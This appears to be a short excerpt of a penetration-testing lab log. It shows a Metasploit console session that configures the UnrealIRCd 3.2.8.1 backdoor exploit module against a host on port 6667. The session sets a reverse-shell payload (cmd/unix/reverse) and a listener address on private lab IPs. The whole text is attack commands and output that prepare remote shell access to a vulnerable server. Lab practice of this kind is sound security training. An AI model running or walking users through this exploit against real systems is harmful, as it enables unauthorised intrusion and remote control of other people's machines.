 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.140.135 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.140.131
LHOST => 192.168.140.131
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) >